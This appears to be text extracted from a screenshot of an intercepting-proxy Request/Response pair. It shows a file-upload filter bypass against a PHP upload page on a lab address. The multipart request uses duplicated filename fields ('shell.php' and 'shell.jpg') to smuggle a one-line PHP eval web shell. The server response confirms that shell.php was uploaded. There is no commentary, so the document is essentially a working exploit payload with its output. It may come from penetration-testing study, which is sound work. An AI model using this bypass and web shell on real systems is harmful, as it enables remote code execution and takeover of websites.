 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------109316052910264108181504817​75
Content-Length: 492
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.php"
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="submit"
upload
-----------------------------10931605291026410818150481775--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 09:14:17 GMT
Connection: close
Content-Length: 35
Success upload. FileName: shell.php